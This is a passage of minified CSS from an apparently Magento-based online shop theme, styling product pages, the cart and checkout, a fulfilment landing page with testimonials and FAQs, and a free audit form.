(max-width:480px){.product-media-info-wrapper .product-info-outer .product-info-main .product-social-links{margin-left:-1rem;margin-right:-1rem}}.product-media-info-wrapper .product-info-outer .product-info-main .product-social-links .product-addto-links{display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.product-media-info-wrapper .product-info-outer .product-info-main .product-social-links .product-addto-links .action{padding:1px 1.4rem;margin:0 0 10px;border-right:1px solid #09090a;display:inline-flex;align-items:center;justify-content:center;text-align:center;font-size:12px;text-transform:uppercase;font-weight:500;color:currentColor;line-height:1;width:auto}@media only screen and (max-width:480px){.product-media-info-wrapper .product-info-outer .product-info-main .product-social-links .product-addto-links .action{padding:1px 1rem;letter-spacing:-.03rem}}.product-media-info-wrapper .product-info-outer .product-info-main .product-social-links .product-addto-links .action span{position:relative;top:-.1rem}.product-media-info-wrapper .product-info-outer .product-info-main .product-social-links .product-addto-links .action.towishlist:before{content:"";width:12px;height:13px;background:url(../images/icon-wishlist.svg) no-repeat center;background-size:contain;margin:0 5px 0 0;flex-shrink:0}.product-media-info-wrapper .product-info-outer .product-info-main .product-social-links .product-addto-links .action.tocompare:before{content:"";width:12px;height:13px;background:url(../images/icon-compare.svg) no-repeat center;background-size:contain;margin:0 5px 0 0;flex-shrink:0}.product-media-info-wrapper .product-info-outer .product-info-main .product-social-links .action{padding:1px 1.4rem;margin:0 0 10px;display:inline-flex;align-items:center;justify-content:center;text-align:center;font-size:12px;text-transform:uppercase;font-weight:500;color:currentColor;line-height:1;width:auto}@media only screen and (max-width:480px){.product-media-info-wrapper .product-info-outer .product-info-main .product-social-links .action{padding:1px 1rem;letter-spacing:-.03rem}}.product-media-info-wrapper .product-info-outer .product-info-main .product-social-links .action span{position:relative;top:-.1rem}.product-media-info-wrapper .product-info-outer .product-info-main .product-social-links .action.mailto:before{content:"";width:12px;height:13px;background:url(../images/icon-mailto.svg) no-repeat center;background-size:contain;margin:0 5px 0 0;flex-shrink:0}.product-media-info-wrapper .product-info-outer .product-info-main .block.related{margin:80px 0 0;padding:0;background:0 0}.product-media-info-wrapper .product-info-outer .product-info-main .block.related .container{max-width:100% !important;padding-left:0 !important;padding-right:0 !important}.product-media-info-wrapper .product-info-outer .product-info-main .block.related .heading-with-slidebtn{margin-bottom:30px}.product-media-info-wrapper .product-info-outer .product-info-main .block.related .heading_wrap h2{font-size:18px}.product-media-info-wrapper .product-info-outer .product-info-main .block.related .product-items{margin:0 !important}.product-media-info-wrapper .product-info-outer .product-info-main .block.related .product-items .product-item .product-item-info{padding:0}.product-media-info-wrapper .product-info-outer .product-info-main .block.related .product-items .product-item .product-item-info .product-item-details{padding:10px}.product-media-info-wrapper .product-info-outer .product-info-main .block.related .product-items .product-item .product-item-info .product-item-details .product-item-name{font-size:14px}.product-media-info-wrapper .product-info-outer .product-info-main .block.related .product-items .product-item .product-item-info .product-item-details .product-item-inner{display:block !important;margin:15px 0 0}.product-media-info-wrapper .product-info-outer .product-info-main .block.related .product-items .product-item .product-item-info .product-item-details .product-item-inner .secondary-addto-links{display:none}.product-media-info-wrapper .product-info-outer .product-info-main .block.related .product-items .product-item .product-item-info .product-item-details .product-item-inner .actions-primary .stock{margin:0}.product-media-info-wrapper .product-info-outer .product-info-main .block.related .product-items .product-item .product-item-info .product-item-details .product-item-inner .actions-primary .stock.unavailable{border:1px solid #dde8f1;padding:13px 20px;background:#f7f9f9;border-radius:10em;min-height:49px;line-height:1.2;display:inline-flex;align-items:center;justify-content:center;font-size:16px;font-weight:500;letter-spacing:.8px}@media (max-width:768px){.product-media-info-wrapper .product-info-outer .product-info-main .block.related .product-items .product-item .product-item-info .product-item-details .product-item-inner .actions-primary .stock.unavailable{padding:13px 20px;font-size:15px}}.product-media-info-wrapper .product-info-outer .product-info-main .block.related .product-items .product-item .product-item-info .product-item-details .product-item-inner .actions-primary .action.tocart{margin:1px 0;padding:13px 20px !important;background:0 0 !important;min-width:111px;color:#bf925b !important;border-radius:10em;width:auto}.product-media-info-wrapper .product-info-outer .product-info-main .block.related .product-items .product-item .product-item-info .product-item-details .product-item-inner .actions-primary .action.tocart:hover{background:#bf925b !important;color:#fff !important}@media only screen and (min-width:768px){.product-info-main .cst-slide-arrow{display:none !important}}.product_details_tab{margin-top:20px}.product_details_tab .custom_tab .tab_title{padding:30px 30px 30px 0;position:relative;border-top:1px solid rgba(9,9,10,.1);cursor:pointer}.product_details_tab .custom_tab .tab_title h2{font-size:18px;text-transform:uppercase !important;letter-spacing:.9px;font-weight:500}.product_details_tab .custom_tab .tab_title:after{content:"\f067";font-family:"Font Awesome 5 Pro";font-size:1.7rem;line-height:1;font-weight:300;color:currentColor;position:absolute;top:50%;right:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.product_details_tab .custom_tab:last-child:not(.active) .tab_title{border-bottom:1px solid rgba(9,9,10,.1)}.product_details_tab .custom_tab .tab_content{padding-bottom:30px;color:rgba(9,9,10,.7);font-size:18px;display:none}.product_details_tab .custom_tab .tab_content table tr td:first-child,.product_details_tab .custom_tab .tab_content table tr th:first-child{padding-left:0}.product_details_tab .custom_tab.active .tab_title:after{content:"\f068"}.product_details_tab .custom_tab.active .tab_content{display:block}.fotorama__thumb-border{border:1px solid #000 !important}.block.related{clear:both;width:100%;background:#f7f9f9;padding:80px 0;margin-bottom:0 !important;overflow:hidden}.block.related .products{margin:0}.block.amrelated-grid-wrapper{clear:both;width:100%;background:#f7f9f9;padding:80px 0;margin-top:80px;margin-bottom:0 !important;overflow:hidden}.block.amrelated-grid-wrapper .products{margin:0;padding:0 30px}.product-items.slick-slider>.slick-list{padding:0 !important}.amrelated-grid-wrapper .slick-slide{margin:0 !important}.columns .column.main{padding-bottom:0 !important}.slide__wrapper-full{overflow:hidden !important;padding:0}.slide__wrapper-full .swiper{padding:0 30px}@media only screen and (max-width:767px){.slide__wrapper-full .swiper{padding:0 15px}}.product.info.detailed{display:none}.product.info.detailed.section_show{display:block}.product.info.detailed .product.data.items>.item.title{display:none}.product.info.detailed .product.data.items>.item.content{background:0 0;margin:0;padding:0;border:0}.product.info.detailed .product.data.items>.item.content .review-add .block-content .fieldset{margin-bottom:20px}.product.info.detailed .product.data.items>.item.content .review-add .block-content .fieldset .field .input-text,.product.info.detailed .product.data.items>.item.content .review-add .block-content .fieldset .field textarea{border:1px solid rgba(9,9,10,.2) !important;letter-spacing:.8px}.rating-summary .rating-result>span:before,.review-control-vote label:before{color:#bf925b !important}body:not(.cms-index-index,.catalog-category-view,.catalog-product-view,.ambrand-index-index) .page-main{padding-top:50px;padding-bottom:80px}body:not(.cms-index-index,.catalog-category-view,.catalog-product-view,.ambrand-index-index) .page-main .page-title-wrapper{margin-bottom:30px}body:not(.cms-index-index,.catalog-category-view,.catalog-product-view,.ambrand-index-index) .page-main .page-title-wrapper .page-title{letter-spacing:1.9px;font-size:38px;font-weight:400}body:is(.checkout-cart-index) .page-main{padding-bottom:0}body:is(.checkout-cart-index) .page-title-wrapper,body:is(.checkout-cart-index) .cart-empty{max-width:1460px !important;width:100%;padding-right:30px !important;padding-left:30px !important;margin-right:auto !important;margin-left:auto !important}@media (max-width:1199px){body:is(.checkout-cart-index) .page-title-wrapper,body:is(.checkout-cart-index) .cart-empty{max-width:960px !important;padding-right:15px !important;padding-left:15px !important}}@media (max-width:991px){body:is(.checkout-cart-index) .page-title-wrapper,body:is(.checkout-cart-index) .cart-empty{max-width:100% !important}}.cart-container{max-width:1460px !important;width:100%;padding-right:30px !important;padding-left:30px !important;margin-right:auto !important;margin-left:auto !important;margin-bottom:80px}@media (max-width:1199px){.cart-container{max-width:960px !important;padding-right:15px !important;padding-left:15px !important}}@media (max-width:991px){.cart-container{max-width:100% !important}}@media only screen and (min-width:769px){.cart-container .form-cart,.cart-container .cart-gift-item,.cart-container .cart-discount{width:66% !important}.cart-container .cart-summary{width:34%}}.cart-container .form-cart .cart.table-wrapper{margin-bottom:0}.cart-container .form-cart .cart.table-wrapper .cart thead tr th.col{border-bottom:1px solid rgba(0,0,0,.05);letter-spacing:.8px;color:#09090a;font-weight:400}.cart-container .form-cart .cart.table-wrapper .cart thead tr th.clear .main.actions{display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end}.cart-container .form-cart .cart.table-wrapper .cart thead tr th.clear .main.actions .action{margin:0;font-family:"Barlow Semi Condensed";font-size:16px;color:#09090a}.cart-container .form-cart .cart.table-wrapper .cart thead tr th.clear .main.actions .action.continue{display:none}.cart-container .form-cart .cart.table-wrapper .cart thead tr th.clear .main.actions .action.clear{color:#bf925b;font-weight:500;text-decoration:none;order:2}.cart-container .form-cart .cart.table-wrapper .cart thead tr th.clear .main.actions .action.update{padding:3px 8px;border-radius:10em;background:0 0;font-weight:400;line-height:1.2;border:1px solid rgba(0,0,0,.75);margin-right:10px}.cart-container .form-cart .cart.table-wrapper .cart>.item{border-bottom:1px solid rgba(0,0,0,.05)}.cart-container .form-cart .cart.table-wrapper .cart>.item .col.item{display:table-cell}.cart-container .form-cart .cart.table-wrapper .cart>.item .col.item .item-info-details{display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:start;align-items:start}.cart-container .form-cart .cart.table-wrapper .cart>.item .col.item .item-info-details .product-item-photo{display:block;max-width:150px;width:100%;padding:0}.cart-container .form-cart .cart.table-wrapper .cart>.item .col.item .item-info-details .product-item-details{padding:0 0 0 30px;max-width:calc(100% - 150px);width:100%;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.cart-container .form-cart .cart.table-wrapper .cart>.item .col.item .item-info-details .product-item-details .pd-details-inner{max-width:400px;width:100%}.cart-container .form-cart .cart.table-wrapper .cart>.item .col.item .item-info-details .product-item-details .product-item-name{margin:0;display:block;letter-spacing:.9px;font-size:18px;font-weight:400;line-height:1.2}.cart-container .form-cart .cart.table-wrapper .cart>.item .col.item .item-info-details .product-item-details .product-item-name>a{color:currentColor}.cart-container .form-cart .cart.table-wrapper .cart>.item .col.item .item-info-details .product-item-details .cartqty-price-wrapper{margin-top:30px;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center}.cart-container .form-cart .cart.table-wrapper .cart>.item .col.item .item-info-details .product-item-details .cartqty-price-wrapper .col{padding:0}.cart-container .form-cart .cart.table-wrapper .cart>.item .col.item .item-info-details .product-item-details .cartqty-price-wrapper .col.qty{order:1;max-width:133px;width:100%;height:49px;background:#f7f9f9;margin:0 30px 0 0;overflow:hidden;border-radius:10em}.cart-container .form-cart .cart.table-wrapper .cart>.item .col.item .item-info-details .product-item-details .cartqty-price-wrapper .col.qty .field.qty{width:100%;height:100%}.cart-container .form-cart .cart.table-wrapper .cart>.item .col.item .item-info-details .product-item-details .cartqty-price-wrapper .col.qty .field.qty label{display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;height:100%}.cart-container .form-cart .cart.table-wrapper .cart>.item .col.item .item-info-details .product-item-details .cartqty-price-wrapper .col.qty .field.qty label .input_btn{width:40px;height:100%;border:0;padding:0;background:0 0;border-radius:0;color:#09090a;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.cart-container .form-cart .cart.table-wrapper .cart>.item .col.item .item-info-details .product-item-details .cartqty-price-wrapper .col.qty .field.qty label .input_btn svg{width:16px;height:16px}.cart-container .form-cart .cart.table-wrapper .cart>.item .col.item .item-info-details .product-item-details .cartqty-price-wrapper .col.qty .field.qty label .input-text.qty{width:calc(100% - (40px + 40px));padding:0;border:0 !important;height:100%;text-align:center;color:#09090a;font-weight:500;background:0 0;margin:0}.cart-container .form-cart .cart.table-wrapper .cart>.item .col.item .item-info-details .product-item-details .cartqty-price-wrapper .col.price{order:2}.cart-container .form-cart .cart.table-wrapper .cart>.item .col.item .item-info-details .product-item-details .cartqty-price-wrapper .col.price .price-including-tax{letter-spacing:.8px;font-size:16px;color:#09090a;font-weight:400;display:block}.cart-container .form-cart .cart.table-wrapper .cart>.item .col.item .item-info-details .product-item-details .cartqty-price-wrapper .col.price .price-including-tax .price{display:-ms-inline-flexbox;display:inline-flex;font-weight:400}.cart-container .form-cart .cart.table-wrapper .cart>.item .col.item .item-info-details .product-item-details .cartqty-price-wrapper .col.price .price-including-tax .price:before{content:"x";display:inline-block;margin-right:3px}.cart-container .form-cart .cart.table-wrapper .cart>.item .col.subtotal .subtotal-actions{display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:end;justify-content:flex-end;-ms-flex-align:center;align-items:center}.cart-container .form-cart .cart.table-wrapper .cart>.item .col.subtotal .subtotal-actions .price-including-tax{letter-spacing:.8px;font-size:16px;color:#09090a;font-weight:400;display:block}.cart-container .form-cart .cart.table-wrapper .cart>.item .col.subtotal .subtotal-actions .price-including-tax .price{display:-ms-inline-flexbox;display:inline-flex;font-weight:400}.cart-container .form-cart .cart.table-wrapper .cart>.item .col.subtotal .subtotal-actions .price-including-tax .price:before{content:"x";display:inline-block;margin-right:3px}.cart-container .form-cart .cart.table-wrapper .cart>.item .col.subtotal .subtotal-actions .actions-toolbar{padding:0;margin-left:30px;text-align:right}.cart-container .form-cart .cart.table-wrapper .cart>.item .col.subtotal .subtotal-actions .actions-toolbar .action{position:relative;top:auto;right:auto}.cart-container .form-cart .cart.table-wrapper .cart>.item .col.subtotal .subtotal-actions .actions-toolbar .action.action-edit{display:none}.cart-container .form-cart .cart.table-wrapper .cart>.item .col.subtotal .subtotal-actions .actions-toolbar .action.action-delete:before{content:"\f057";font-family:"Font Awesome 5 Pro";font-size:1.7rem;line-height:1;font-weight:300;color:#bf925b}.cart-container .cart-discount .block>.title strong{color:#09090a;font-weight:500}.cart-container .cart-summary{background:#f7f9f9;padding:50px 30px}.cart-container .cart-summary .summary.title{display:none}.cart-container .cart-summary .block>.title{border-top:0}.cart-container .cart-summary .block>.title strong{font-size:16px;font-weight:500}.cart-container .cart-summary .content .fieldset{margin-bottom:0}.cart-container .cart-summary .content .fieldset .field .control select,.cart-container .cart-summary .content .fieldset .field .control input:not([type=radio],[type=checkbox],[type=file]){padding:5px 20px;height:40px}.cart-container .cart-summary .content .fieldset.rate .item-options .choice.item{display:flex;align-items:center}.cart-container .cart-summary .content .fieldset.rate .item-options .choice.item .radio{margin-top:0}.cart-container .cart-summary .cart-totals{border-top:1px solid rgba(0,0,0,.05)}.cart-container .cart-summary .cart-totals table th,.cart-container .cart-summary .cart-totals table td{padding-top:10px;padding-bottom:10px}.cart-container .cart-summary .cart-totals .grand .mark,.cart-container .cart-summary .cart-totals .grand .amount{border-top:1px solid rgba(0,0,0,.05);font-weight:500;color:#09090a}.cart-container .cart-summary .cart-totals .grand .mark strong,.cart-container .cart-summary .cart-totals .grand .amount strong{font-weight:inherit}.cart-container .cart-summary .cart-totals .grand.totals.incl .mark strong{font-size:0}.cart-container .cart-summary .cart-totals .grand.totals.incl .mark strong:before{content:"Estimate total";display:inline-block;font-size:1.8rem}.cart-container .cart-summary .cart-totals .grand.totals.excl{display:none}.cart-container .cart-summary .checkout-methods-items{text-align:inherit}.cart-container .cart-summary .checkout-methods-items .item{margin-bottom:0}.cart-container .cart-summary .checkout-methods-items .item .checkout-privacy-text{padding-top:30px;color:rgba(9,9,10,.7)}.cart-container .cart-summary .checkout-methods-items .item .checkout-privacy-text a{text-decoration:underline}.cart-container .cart-summary .checkout-methods-items .item #googlepay-btn-cart-summary{display:none}.cart-empty a{color:#8f5b1b;font-weight:600;text-decoration:underline}.modal-popup .modal-inner-wrap .action-secondary,.modal-popup .modal-inner-wrap .action-primary{font-family:"Barlow Semi Condensed";font-weight:500;border-radius:0;font-size:1.6rem;line-height:1.2;padding:7px 15px;text-transform:uppercase;letter-spacing:.6px}.modal-popup .modal-inner-wrap .action-secondary{border:1px solid #09090a;background:0 0;color:#09090a}.modal-popup .modal-inner-wrap .action-primary{border:1px solid #bf925b;background:#bf925b;color:#fff}body:is(.catalog-category-view,.catalogsearch-result-index) .page-wrapper{overflow:visible}body:is(.catalog-category-view,.catalogsearch-result-index) .sidebar-main .filter.block{position:-webkit-sticky;position:sticky;top:1rem}.catalogsearch-result-index .page-title-wrapper{max-width:1460px !important;width:100%;padding-right:30px !important;padding-left:30px !important;margin-right:auto !important;margin-left:auto !important}@media (max-width:1199px){.catalogsearch-result-index .page-title-wrapper{max-width:960px !important;padding-right:15px !important;padding-left:15px !important}}@media (max-width:991px){.catalogsearch-result-index .page-title-wrapper{max-width:100% !important}}.catalogsearch-result-index .search.results .block .item{display:inline-block;margin:0 .5rem .5rem 0}.catalogsearch-result-index .search.results .block .item a{padding:8px 15px;display:-ms-inline-flexbox;display:inline-flex;align-items:center;justify-content:center;text-align:center;line-height:1.2;border:1px solid rgba(9,9,10,.7);color:#09090a;text-transform:capitalize}body:is(.cms-fulfilment) .page-main{max-width:100% !important;padding:0 !important;background-color:#f7f9f9}.fulfilment-mainbanner .banner_wrap{position:relative;overflow:hidden}.fulfilment-mainbanner .banner_wrap .banner_img img{width:100%;min-height:max(700px,50vw);object-fit:cover}.fulfilment-mainbanner .banner_wrap .banner_img:after{content:"";background:-webkit-linear-gradient(360deg,rgba(9,9,10,.8) 0%,rgba(9,9,10,.37) 50%,rgba(255,255,255,0) 100%);background:linear-gradient(90deg,rgba(9,9,10,.8) 0%,rgba(9,9,10,.37) 50%,rgba(255,255,255,0) 100%);position:absolute;top:0;left:0;width:100%;height:100%;pointer-events:none}.fulfilment-mainbanner .banner_wrap .banner-content{position:absolute;top:0;left:0;right:0;bottom:0;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;padding-top:50px;padding-bottom:114px;z-index:1}.fulfilment-mainbanner .banner_wrap .banner-content:before,.fulfilment-mainbanner .banner_wrap .banner-content:after{display:none}.fulfilment-mainbanner .banner_wrap .banner-content .text-wrap{max-width:567px;width:100%;color:#fff;font-size:18px}.fulfilment-mainbanner .banner_wrap .banner-content .text-wrap>*:not(:last-child){margin-bottom:20px}.fulfilment-mainbanner .banner_wrap .banner-content .text-wrap h1{color:#fff;text-transform:uppercase;letter-spacing:3px;font-size:60px}.fulfilment-mainbanner .banner_wrap .banner-content .text-wrap .btn{max-width:378px;width:100%;margin-top:20px}.fulfilment-mainbanner .fnfbanner-grid{position:relative;margin-top:-114px;z-index:1}.fulfilment-mainbanner .fnfbanner-grid .fnfbanner-gdinner{display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -14px}.fulfilment-mainbanner .fnfbanner-grid .fnfbanner-gdinner .fnf-gditem{padding:0 14px;max-width:25%;width:100%}.fulfilment-mainbanner .fnfbanner-grid .fnfbanner-gdinner .fnf-gditem .gditem-text{width:100%;height:100%;background:#09090a;color:#bf925b;padding:43px 30px;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.fulfilment-mainbanner .fnfbanner-grid .fnfbanner-gdinner .fnf-gditem .gditem-text .count{display:block;letter-spacing:.06px;color:#bf925b;font-family:"Barlow";line-height:1;font-weight:100;font-size:60px;text-transform:uppercase}.fulfilment-mainbanner .fnfbanner-grid .fnfbanner-gdinner .fnf-gditem .gditem-text .txt{display:block;letter-spacing:.9px;font-size:18px;text-transform:uppercase;font-weight:500;line-height:1.2;margin-top:40px}.fnf-partnership-works{padding:100px 0 50px}.fnf-partnership-works .content_section{display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;margin:0 -15px}.fnf-partnership-works .content_section>*{max-width:50%;width:100%;padding:0 15px}.fnf-partnership-works .content_section .cnt_data .cnt_data_wrap{font-size:18px;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;color:rgba(9,9,10,.7)}.fnf-partnership-works .content_section .cnt_data .cnt_data_wrap>*:not(:last-child){margin-bottom:30px}.fnf-partnership-works .content_section .cnt_data .cnt_data_wrap .text-content .btn{margin-top:14px}.fnf-partnership-works .content_section .content_img .imgwrap{max-width:567px;width:100%;margin-left:auto}.fnf-partnership-works .content_section .content_img .imgwrap img{width:100%;border-radius:4px}.fnf-whatwe-do{padding:50px 0 100px}.fnf-whatwe-do .content_section{display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;margin:0 -15px}.fnf-whatwe-do .content_section>*{max-width:50%;width:100%;padding:0 15px}.fnf-whatwe-do .content_section .cnt_data .cnt_data_wrap{font-size:18px;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;color:rgba(9,9,10,.7)}.fnf-whatwe-do .content_section .cnt_data .cnt_data_wrap>*:not(:last-child){margin-bottom:30px}.fnf-whatwe-do .content_section .content_img .imgwrap{max-width:567px;width:100%}.fnf-whatwe-do .content_section .content_img .imgwrap img{width:100%;border-radius:4px}.fulfilment-whatdo-tabs{margin-top:0 !important}.fulfilment-whatdo-tabs .custom_tab{margin-bottom:20px;background:#fff;padding:20px 30px 20px 80px;border-radius:4px;position:relative}.fulfilment-whatdo-tabs .custom_tab:last-child{margin-bottom:0}.fulfilment-whatdo-tabs .custom_tab .tab_title{padding:10px 30px 10px 0;color:#bf925b;border:0 !important}.fulfilment-whatdo-tabs .custom_tab .tab_content{padding:0}.fulfilment-whatdo-tabs .custom_tab.active .tab_title h2{color:#bf925b}.fulfilment-whatdo-tabs .custom_tab .tab-count{width:80px;height:100%;position:absolute;top:0;left:0;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;padding:10px;text-align:center;line-height:1;font-size:50px;font-weight:400;color:#bf925b}.text-white{color:#fff !important}.text-white h2,.text-white h3,.text-white h4,.text-white h5,.text-white h6,.text-white h1{color:#fff}.fnf-sec-testimonial{background:#09090a url(../images/jones-path.png) repeat left top;background-size:55px;overflow:hidden;padding:100px 0;color:#f7f9f9}.fnf-sec-testimonial .heading_wrap h4{color:#bf925b}.fnf-sec-testimonial .testimonials .testimonial_item{max-width:1030px;width:100%;display:block !important;margin:50px auto 0 auto;text-align:center}.fnf-sec-testimonial .testimonials .testimonial_item .brandlogo{max-width:133px;width:100%;margin:0 auto 30px auto}.fnf-sec-testimonial .testimonials .testimonial_item .brandlogo img{width:100%}.fnf-sec-testimonial .testimonials .testimonial_item .testimonial_text{font-size:30px;letter-spacing:.75px;font-family:"Barlow"}.fnf-sec-testimonial .testimonials .testimonial_item .author-info{margin:50px 0 10px;text-align:center}.fnf-sec-testimonial .testimonials .testimonial_item .author-info .title{display:block;color:#bf925b;text-transform:uppercase;line-height:1.2;letter-spacing:.9px;font-weight:500;font-size:18px}.fnf-sec-testimonial .testimonials .testimonial_item .author-info .auth-desc{margin:5px 0 0;line-height:1.2;color:rgba(247,249,249,.7);font-family:"Barlow"}.testimonials_slider.slick-slider{padding:0 7rem !important}.testimonials_slider.slick-slider .slick-list{margin-left:0;margin-right:0}.testimonials_slider.slick-slider .slick-list .slick-slide{padding-left:0;padding-right:0}.testimonials_slider.slick-slider .slick-arrow{width:50px;height:50px;background:#bf925b !important}.testimonials_slider.slick-slider .slick-arrow:before{-webkit-filter:brightness(0) invert(1);filter:brightness(0) invert(1)}.testimonials_slider.slick-slider .slick-arrow.slick-prev{left:0}.testimonials_slider.slick-slider .slick-arrow.slick-next{right:0}.testimonials_slider.slick-slider .slick-arrow:hover{background:#f7f9f9 !important}.testimonials_slider.slick-slider .slick-arrow:hover:before{-webkit-filter:none;filter:none}.testimonials_slider.slick-slider.slick-dotted{margin-bottom:0}.heading_wrap.w-sm{max-width:890px;width:100%;margin-left:auto;margin-right:auto}.fnf_brand_listing{padding:100px 0;background-color:#fff}.fnf_brand_listing .brand_list{display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;overflow:hidden}.fnf_brand_listing .brand_list .brand_item{max-width:25%;width:100%;padding:80px;border-right:1px solid #f7f9f9;border-bottom:1px solid #f7f9f9;margin-bottom:-1px}.fnf_brand_listing .brand_list .brand_item:nth-child(4n){border-right:0}.fnf_brand_listing .brand_list .brand_item .imgwrap img{width:auto;height:75px;display:block;margin:0 auto;object-fit:contain}.fnf_faq_seciton{padding:100px 0;background-color:#f7f9f9}.faqs_tab_accordion{margin-top:0 !important}.faqs_tab_accordion .custom_tab{margin-bottom:20px;background:#fff;padding:20px 30px;border-radius:4px;position:relative}.faqs_tab_accordion .custom_tab:last-child{margin-bottom:0}.faqs_tab_accordion .custom_tab .tab_title{padding:10px 30px 10px 0;color:#bf925b;border:0 !important}.faqs_tab_accordion .custom_tab .tab_content{padding:0}.faqs_tab_accordion .custom_tab.active .tab_title h2{color:#bf925b}.faqs_tab_accordion .custom_tab .tab-count{width:80px;height:100%;position:absolute;top:0;left:0;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;padding:10px;text-align:center;line-height:1;font-size:50px;font-weight:400;color:#bf925b}.free_audit_sec{position:relative;overflow:hidden}.free_audit_sec .imgwrap{position:relative}.free_audit_sec .imgwrap img{width:100%;min-height:max(800px,50vw);object-fit:cover}.free_audit_sec .imgwrap:after{content:"";background:-webkit-linear-gradient(360deg,rgba(9,9,10,.8) 0%,rgba(9,9,10,.37) 50%,rgba(255,255,255,0) 100%);background:linear-gradient(90deg,rgba(9,9,10,.8) 0%,rgba(9,9,10,.37) 50%,rgba(255,255,255,0) 100%);position:absolute;top:0;left:0;width:100%;height:100%;pointer-events:none}.free_audit_sec .audform_container{position:absolute;top:0;left:0;right:0;bottom:0;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;padding-top:50px;padding-bottom:50px;z-index:1}.free_audit_sec .audform_container .audit_from_holder{max-width:686px;width:100%}.free_audit_sec .audform_container .audit_from_holder .from_heading{font-size:18px;color:#fff}.free_audit_sec .audform_container .audit_from_holder .from_heading>*:not(:last-child){margin-bottom:20px}.free_audit_sec .audform_container .audit_from_holder .from_heading h2{text-transform:uppercase;letter-spacing:3px;font-size:60px;color:#fff}.free_audit_sec .audform_container .audit_from_holder .from_heading p{font-family:"Barlow";max-width:567px}.free_audit_sec .audform_container .audit_from_holder .audit_form{margin-top:50px}.free_audit_sec .audform_container .audit_from_holder .audit_form .field_wrap{display:grid;grid-template-columns:repeat(2,1fr);grid-gap:0 2.8rem;gap:0 2.8rem}.free_audit_sec .audform_container .audit_from_holder .audit_form .field{position:relative;margin-bottom:20px}.free_audit_sec .audform_container .audit_from_holder .audit_form .field .label{position:absolute;top:1.8rem;left:2.1rem;font-size:12px;line-height:1;pointer-events:none;z-index:1;transition:top .1s ease,font-size .1s ease}.free_audit_sec .audform_container .audit_from_holder .audit_form .field .input-text{padding:2.1rem 2.1rem 1rem;border:0 !important;border-radius:4px;letter-spacing:.8px;color:#09090a}.free_audit_sec .audform_container .audit_from_holder .audit_form .field .input-text::placeholder{color:transparent;opacity:0}.free_audit_sec .audform_container .audit_from_holder .audit_form .field .input-text::-ms-input-placeholder{color:transparent}.free_audit_sec .audform_container .audit_from_holder .audit_form .field .input-text:not(:placeholder-shown)~.label,.free_audit_sec .audform_container .audit_from_holder .audit_form .field .input-text:focus~.label{top:.7rem}.free_audit_sec .audform_container .audit_from_holder .audit_form .actions-toolbar{margin-top:5rem}body:is(.vesbrand-brand-view) .page-main .page-title-wrapper,body:is(.vesbrand-brand-view) .page-main .container,body:is(.vesbrand-brand-view) .page-main .columns{max-width:1140px !important;width:100%;margin-left:auto !important;margin-right:auto !important;padding-left:30px !important;padding-right:30px !important}@media (max-width:1199px){body:is(.vesbrand-brand-view) .page-main .page-title-wrapper,body:is(.vesbrand-brand-view) .page-main .container,body:is(.vesbrand-brand-view) .page-main .columns{padding-left:15px !important;padding-right:15px !important}}body:is(.vesbrand-brand-view) .page-main .page-title-wrapper{margin-bottom:1.5rem}body:is(.vesbrand-brand-view) .page-main .brand-view .brand-description{margin-top:0}body:is(.vesbrand-brand-view) .page-main .columns .column.main{padding:0;max-width:100%}.checkout-index-index .checkout-container .authentication-wrapper{margin-top:0}.checkout-index-index .checkout-container .authentication-wrapper .action.action-auth-toggle{padding:13px 30px;border-radius:10em;border:1px solid #bf925b;background:#bf925b;color:#fff;text-decoration:none;line-height:1.2;font-weight:500;letter-spacing:.8px;font-family:"Barlow Semi Condensed";font-size:1.6rem}.checkout-index-index .checkout-container .authentication-wrapper .action.action-auth-toggle:hover{background:#fff;color:#000}@media (max-width:768px){.checkout-index-index .checkout-container .authentication-wrapper .action.action-auth-toggle{padding:12px 24px;margin-top:21px}}.checkout-index-index .checkout-container .opc-progress-bar .opc-progress-bar-item._active:before{background:#bf925b;border-color:#bf925b}.checkout-index-index .checkout-container .opc-progress-bar .opc-progress-bar-item._active>span:before{background:#bf925b;border-color:#bf925b}.checkout-index-index .checkout-container .opc-progress-bar .opc-progress-bar-item._active>span:after{border-color:#bf925b}.login-container .block .actions-toolbar>.primary .action{border-radius:10em}.login-container .block.block-customer-login .actions-toolbar>.secondary .action{color:#bf925b}.row{margin-left:-15px;margin-right:-15px}@media only screen and (max-width:767px){.row{margin-left:-8.5px;margin-right:-8.5px}.row 